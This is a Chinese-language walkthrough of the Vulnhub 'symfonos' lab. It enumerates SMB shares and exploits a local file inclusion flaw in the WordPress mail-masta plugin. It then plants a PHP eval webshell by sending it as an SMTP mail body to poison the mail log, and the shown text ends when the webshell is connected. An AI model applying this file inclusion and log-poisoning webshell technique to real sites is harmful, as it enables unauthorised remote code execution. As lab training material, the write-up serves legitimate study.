vulnhub-symfonos(环境变量提权)

环境准备:

靶机-192.168.0.110

攻击机-192.168.0.128

演示:



首先nmap探测网段。

打开网站发现为一张图片没别的内容





使用smbclient探测445端口内容

smbclient -L 192.168.0.110 -L:显示服务器端所分享出来的所有资源



发现存在helios用户,和anonymous,先访问下匿名用户资源

smbclient //192.168.0.110/anonymous



存在attention.txt,下载出来打开

给了三个密码,发现qwerty是helios的密码,smb连接helios用户





存在一个research.txt和tudo.txt,打开



给了个路径,拼接访问192.168.0.110/h3l105

发现是wordpress,使用kali自带的wpscan来扫描。



wpscan --url http://192.168.0.110/h3l105/ --plugins-detection aggressive



存在mail-masta,使用searchsploit搜索



访问最后给的url



http://192.168.0.110/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

存在文件包含漏洞,这里使用文件包含日志来获得shell。



端口发现存在25端口,访问邮件日志/var/mail/helios

http://192.168.0.110/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios

写邮件植入webshell

telnet 192.168.0.110 25 MAIL FROM: MALABIS RCPT TO: helios data <?php eval($_POST["pass"]);?> . QUIT



使用蚁剑连接

